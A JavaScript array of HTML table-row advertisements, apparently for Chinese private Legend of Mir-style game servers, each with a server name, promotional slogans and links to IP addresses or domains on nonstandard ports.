theAds[35]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●自动挂机●</TD><TD align=center width=8%><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沉默专属神器</TD><TD align=center width=8%><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.156.185:36688 target="_blank">２０２６合击之王</a></TD><TD width=13%><a href=http://43.240.156.185:36688 target="_blank">▇▇▇１０元合击</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>７６８０８５</TD><TD>▇▇▇１０元大顶赞▇１０元满回馈▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇１０元全满</TD><TD align=center width=8%><a href=http://43.240.156.185:36688 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.156.185:12566 target="_blank">帝王神器战战合击</a></TD><TD width=13%><a href=http://43.240.156.185:12566 target="_blank">█单职业战战合击</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>▇单职业合击</TD><TD>▇▇帝王合击█变态合击█神器倍攻合击-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>▇战战合击▇</TD><TD align=center width=8%><a href=http://43.240.156.185:12566 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:19969 target="_blank">首发█火龙二合一</a></TD><TD width=13%><a href=http://www.71daqc.top:19969 target="_blank">二合一█无限刀版</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>中变微变2合1</TD><TD>█新单职业█自动捡收█一键合成█自动-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>超低消费无坑</TD><TD align=center width=8%><a href=http://www.71daqc.top:19969 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:16898 target="_blank">新1.85龙渊玉兔</a></TD><TD width=13%><a href=http://www.71daqc.top:16898 target="_blank">散人█长久█耐玩</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>玉兔█高爆率</TD><TD>元素微变◆自动打捡◆必爆终极◆火龙1.-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一切装备靠打</TD><TD align=center width=8%><a href=http://www.71daqc.top:16898 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://rr8004.s3.cn-south-1.jdcloud-oss.com target="_blank">━━━━玄冥迷失</a></TD><TD width=13%><a href=https://rr8004.s3.cn-south-1.jdcloud-oss.com target="_blank">复古无限刀迷失</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>无顶榜-就打BOSS-无顶榜-真正公益━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>全是怪全靠打</TD><TD align=center width=8%><a href=https://rr8004.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█赞助可打█</TD><TD align=center width=8%><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">◥◣极品合击◢◤</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓█</TD><TD>█人山人海█极品＋⒑█地图多BOSS扎堆-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.y47u-djko1l-cs.xyz:12653/?185mh target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.241.18.112:35655 target="_blank">骑士神器攻速合击</a></TD><TD width=13%><a href=http://43.241.18.112:35655 target="_blank">神器攻速ＢＵＦＦ</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>免费挂机满级</TD><TD>█小怪爆终极█剑甲全靠爆█散人必首选-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>白瞟全满通关</TD><TD align=center width=8%><a href=http://43.241.18.112:35655 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█装备全部爆</TD><TD align=center width=8%><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.88894.asia:60024 target="_blank">８０仙王天涯合击</a></TD><TD width=13%><a href=http://www.88894.asia:60024 target="_blank">首战必爆终极剑甲</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖１０００</TD><TD>自动挂机█自动拾取█赞助可打█全靠打-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>合击█双授权</TD><TD align=center width=8%><a href=http://www.88894.asia:60024 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版黑夜传说</TD><TD align=center width=8%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://110.42.45.46:6699 target="_blank">暗黑九★</a></TD><TD width=13%><a href=http://110.42.45.46:6699 target="_blank">2阵营九职业</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>宠物变身,自</TD><TD>●魔次●沉默●铭文●宠物●鉴定-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>复古多职业探</TD><TD align=center width=8%><a href=http://110.42.45.46:6699 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.164.174.78:43332 target="_blank">超超超超变变变变</a></TD><TD width=13%><a href=https://61.164.174.78:43332 target="_blank">超超超超变变变变</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>█进来█就是</TD><TD>０咪图█消费低█玩法多█小怪爆充值█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>迷失倍攻神器</TD><TD align=center width=8%><a href=https://61.164.174.78:43332 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yutu1990.top:1133 target="_blank">１．８５至尊玉兔</a></TD><TD width=13%><a href=http://www.yutu1990.top:1133 target="_blank">冲１００送６００</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>█跨服合区█</TD><TD>散人称霸█装备全爆█三职业平衡█长久-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yutu1990.top:1133 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送赞助扛米</TD><TD align=center width=8%><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.164.174.128:12344/xslhj target="_blank">新1.80神龙合击▇</a></TD><TD width=13%><a href=https://61.164.174.128:12344/xslhj target="_blank">全新版本星王＋３</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>送挂捡收▇▇</TD><TD>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０冲终极▇▇</TD><TD align=center width=8%><a href=https://61.164.174.128:12344/xslhj target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://180.188.18.42:1388 target="_blank">██四海攻速合击</a></TD><TD width=13%><a href=http://180.188.18.42:1388 target="_blank">攻速专属　·　◆</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>区区沙米</TD><TD>迷失█微变█中变█武盾█神器█专属█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>真实●百倍爆</TD><TD align=center width=8%><a href=http://180.188.18.42:1388 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://888.junhao668.com:235 target="_blank">神之领域30大陆</a></TD><TD width=13%><a href=http://888.junhao668.com:235 target="_blank">良心长久服</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>100%首区</TD><TD>上线送无限刀!自动捡取！无限透视！-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>良心长久服</TD><TD align=center width=8%><a href=http://888.junhao668.com:235 target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期开放</TD><TD align=center width=8%><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>抓怪物当宝宝</TD><TD align=center width=8%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█简单、粗暴</TD><TD align=center width=8%><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://52tgj.6364pk.com target="_blank">╲╲逆龍·天罡诀</a></TD><TD width=13%><a href=https://52tgj.6364pk.com target="_blank">微变·单职业╱╱</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>装备首爆奖励</TD><TD>╲一切靠打╲装备保值╲材料保值\账号-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８８８８</TD><TD align=center width=8%><a href=https://52tgj.6364pk.com target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.xueershixizhibuyiyuehhh7958.top:7958 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.xueershixizhibuyiyuehhh7958.top:7958 target="_blank">新１８０雄霸合击</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>拿沙奖多██</TD><TD align=center width=8%><a href=http://www.xueershixizhibuyiyuehhh7958.top:7958 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>地图免费进入</TD><TD align=center width=8%><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.pk189.com target="_blank">██１．７６合击</a></TD><TD width=13%><a href=http://www.pk189.com target="_blank">██纯公益██</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>██物价保值</TD><TD>████████１．７６合击████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██打*首选</TD><TD align=center width=8%><a href=http://www.pk189.com target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://sshl.180234.com target="_blank">〓盛世火龙〓</a></TD><TD width=13%><a href=http://sshl.180234.com target="_blank">〓单职业〓〓</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>免费领充值</TD><TD>火龙微变★三天合区★散人吃肉★一切靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５微变火</TD><TD align=center width=8%><a href=http://sshl.180234.com target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.226.57.68:2026 target="_blank">１·８０傲骨合击</a></TD><TD width=13%><a href=http://43.226.57.68:2026 target="_blank">╲╲星王＋３╱╱</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>╲首战首区╱</TD><TD>免费挂机√自动拾取√自动回収√免费泡-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>╲每日十区╱</TD><TD align=center width=8%><a href=http://43.226.57.68:2026 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.88.33.48:1805 target="_blank">━━━微变·轻变</a></TD><TD width=13%><a href=http://103.88.33.48:1805 target="_blank">〓全网独家微变〓</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>〓赞助可打〓</TD><TD>▂无沙捐▂无顶榜▂散人必玩▂无限激情-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>你绝逼没玩过</TD><TD align=center width=8%><a href=http://103.88.33.48:1805 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>后宫佳丽三千</TD><TD align=center width=8%><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[68]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.164.174.30:31861 target="_blank">１·８０天意合击</a></TD><TD width=13%><a href=https://61.164.174.30:31861 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>星王+2</TD><TD>装备保值█一切靠打█元宝好打█地图多-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█无合成█</TD><TD align=center width=8%><a href=https://61.164.174.30:31861 target="_blank">点击查看</a></TD></tr>';
theAds[69]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://180.188.17.109:6800/ffw target="_blank">〔　新鲜王　〕</a></TD><TD width=13%><a href=http://180.188.17.109:6800/ffw target="_blank">·　新版　·</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>独家版本</TD><TD>(　　　　　　首　　发　　　　　　)-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>充值可打</TD><TD align=center width=8%><a href=http://180.188.17.109:6800/ffw target="_blank">点击查看</a></TD></tr>';
theAds[70]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.9.83:3131 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3131 target="_blank">复古</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>我本沉默</TD><TD>经典散人0门槛-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首区</TD><TD align=center width=8%><a href=http://45.251.9.83:3131 target="_blank">点击查看</a></TD></tr>';
theAds[71]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆三天合区◆</TD><TD align=center width=8%><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[72]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://180.188.19.153:63148/baidupk.htm target="_blank">╋●●╋杀神恶魔</a></TD><TD width=13%><a href=http://180.188.19.153:63148/baidupk.htm target="_blank">冰雪恶魔╋●●╋</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>╋攻速单职业</TD><TD>迷失神器╋80复古╋天涯游龙剑╋沉默倍-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>╋情怀复古╋</TD><TD align=center width=8%><a href=http://180.188.19.153:63148/baidupk.htm target="_blank">点击查看</a></TD></tr>';
theAds[73]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://945.y24a.top:983 target="_blank">荒天＂宠物蛋</a></TD><TD width=13%><a href=http://945.y24a.top:983 target="_blank">开局＂一颗蛋</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>蛋蛋＂全靠爆</TD><TD>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>王者SvipX</TD><TD align=center width=8%><a href=http://945.y24a.top:983 target="_blank">点击查看</a></TD></tr>';
theAds[74]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://112.47.58.184:16888 target="_blank">破晓沉默</a></TD><TD width=13%><a href=http://112.47.58.184:16888 target="_blank">一区</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>一区</TD><TD>一区-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一区</TD><TD align=center width=8%><a href=http://112.47.58.184:16888 target="_blank">点击查看</a></TD></tr>';
theAds[75]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.hdcm2026.cn:6199 target="_blank">蝴蝶沉默</a></TD><TD width=13%><a href=http://www.hdcm2026.cn:6199 target="_blank">首区</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>█顶赞可打█</TD><TD>▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期耐玩</TD><TD align=center width=8%><a href=http://www.hdcm2026.cn:6199 target="_blank">点击查看</a></TD></tr>';
theAds[76]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[77]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.60.164.91:15999 target="_blank">█８０赤兔合击█</a></TD><TD width=13%><a href=http://103.60.164.91:15999 target="_blank">█首战█星王+3</a></TD><TD class=font_R width=18%>1月/24日/〖通宵推荐〗</TD><TD align=center width=10%>█没有暗坑█</TD><TD>█物价保值█终极必爆█长久耐玩█激情-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█红苞送不停</TD><TD align=center width=8%><a href=http://103.60.164.91:15999 target="_blank">点击查看</a></TD></tr>';
